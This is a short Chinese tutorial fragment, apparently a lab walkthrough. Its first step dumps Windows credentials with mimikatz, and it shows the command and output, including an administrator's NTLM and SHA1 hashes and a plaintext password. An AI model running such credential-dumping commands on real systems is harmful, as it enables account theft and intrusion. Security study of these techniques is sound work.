 第一步：使用管理员权限获取hash
mimikatz.exe “privilege::debug” “sekurlsa::logonpasswords” “exit”> info.txt
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2627138 (00000000:00281642)
Session : Interactive from 2
User Name : administrator
Domain : YI
Logon Server : WIN-DC
Logon Time : 2018/12/24 10:25:15
SID : S-1-5-21-4066259766-1885610995-1513813467-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : YI
* NTLM : 463535118bf1ece6c345e98d8efadd11
* SHA1 : 1870a013e7b716ef0415b885c3047be5f40bf4d8
[00010000] CredentialKeys
* NTLM : 463535118bf1ece6c345e98d8efadd11
* SHA1 : 1870a013e7b716ef0415b885c3047be5f40bf4d8
tspkg :
wdigest :
* Username : Administrator
* Domain : YI
* Password : ABCabc123456
说点什么...
1:09